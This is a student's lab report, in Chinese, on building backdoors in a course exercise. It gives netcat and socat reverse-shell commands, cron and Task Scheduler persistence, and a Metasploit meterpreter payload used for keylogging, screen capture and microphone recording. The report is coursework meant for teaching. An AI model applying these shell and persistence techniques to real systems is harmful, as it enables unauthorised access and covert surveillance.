20145205《网络攻防》第二次实验

后门原理与实践

基础问题回答

-

1.例举你能想到的一个后门进入到你系统中的可能方式?

在网上下载软件时,总是会有一些捆绑软件,里面可能带有后门。 -

2.例举你知道的后门如何启动起来(win及linux)的方式?

若添加到了自启动项目后,每次开机后门都会自行启动,或是同其它软件进行捆绑,当使用某个软件时,同时启动了后门。 -

3.Meterpreter有哪些给你映像深刻的功能?。

在靶机上成功植入后门后,无论是键盘的记录还是直接获得靶机的命令行操作权限,都是十分厉害的。 -

4.如何发现自己有系统有没有被安装后门?

本次实验时我手动关闭了我的杀毒软件,若是开启杀毒软件,在没有做免杀的情况下很轻松就可以查杀后门,而且若后门绑定的端口并不是隐藏在开放服务中,我们通过端口的检索自己也可以发现异常。

实践过程

netcat获取主机的操作Shell,cron启动

- 在获取权限时,我们采用的操作是本机开启

nc端口服务,靶机进行反弹链接,linux自带netcat,我们在windows下进行操作时,需要注意在可执行文件夹下进行命令操作。



kali获取windows权限

-



kali开启nc端口服务

-

windows进行反弹链接

使用netcat进行文件传输

-

在进行文件传输时,我的理解是,双方在沟通号的端口上进行链接,然后发送方对于传输文件的内容进行扫描,然后发送的不是文件本身,而是扫描的数据,接收方接收到了文件的扫描数据,然后将其写入到接收本地所建立的文件中,接收文件和发送的文件拓展名可以不相同,但是内在数据是相同的,我在实验中就是将一个可执行文件写入到了一个TXT文本文件中。

-

发送方传输文件

-

接收方接收文件



cron启动

-

在linux下输入

crontab -e查看cron选项时,因为我们是拷的老师的虚拟机,所以有之前的记录,我们只需如编辑vim文档一样,修改最下方的启动时间选项,以及我们的主机IP地址、对应的端口号,修改成符合我们当前实验环境的数据即可。 -

修改好的cron命令

-

主机通过cron获取靶机权限,在我所设置的时刻之前,输入命令并没有反应,但是到了对应时刻即获得了靶机权限。



socat获取主机的操作Shell,任务计划启动

-

实验指导书中说,

socat是netcat的增强版, -



在输入

socat tcp-listen:1452讲监听端口绑定在1452上, -

之后使用命令

socat tcp-l:1452 system:bash,pty,stderr进行反弹链接, -

本机使用

socat readline tcp:10.43.58.91 1452获得权限 -

靶机进行反弹链接

-

主机获得靶机权限

任务计划启动



- 当我们有了靶机的权限时,其实可以时从

cmd中进行操作的,但是因为我不会,也不知道那些个命令是啥,所以我们在这里使用的是图形界面操作。



-控制面板>系统安全>任务计划程序>操作>新建任务>就会到了下图所示的界面,其中红框所示的部分是我们在命令提示版中所属的命令,这里先提前写好。

- 之后的新建触发器选项中可以设置触发时间,在windows中这个功能也就包括了linux中的cron功能选项。



- 在kali中直接创建

netcat端口服务,直接可以获得windows的权限



使用MSF meterpreter生成可执行文件,利用netcat传输到主机并运行获取主机Shell

-



在使用老师所说的简版生成后门命令后,将生成的后门程序编写到

backdoor.exe这个可执行文件中,之后按照之前所做的netcat传输文件的方式传输到靶机中,但是这次要注意我们所需要的是可执行文件,所以靶机即接收方也需接收到可执行文件。 -

生成后门文件并传输到靶机中

-



靶机接收后门文件

-



之后要使用MSF进行操作,对于在平台中对应后门文件之前设置的参数进行设定,首先输入

msfconsole进入MSF界面,具体操作如图,首先进入操作台,之后选择在设置时进行选择我们生成后门文件时选择的shellcode,然后设置本机ip地址,端口号,具体步骤如图。

-



之后我们需要在靶机中运行可执行文件

-

双击之后,后门程序被激活,本机获得了靶机的权限







使用MSF meterpreter生成获取目标主机音频,击键记录,并尝试提权

-

在参考MSF的命令后,进行了如下操作

-

获取靶机屏幕截屏

-

记录靶机的击键记录

-

调用靶机麦克风,录制音频文件

- 尝试提权,但是失败(靶机位win10系统)

实验感想

- 本次实验对于我的触动还是蛮大的,因为自己做实验时走了一些弯路,所以我对于实验中一些步骤理解比较深,而且现在是我的知识不足,无法单单使用命令行进行windows下的操作,其实我们可以通过实验一的溢出攻击,获得靶机的

shellcode,然后将后门文件传输到靶机,之后设置后门文件的自启动,我们就可以使用MSF获得靶机的各种功能权限。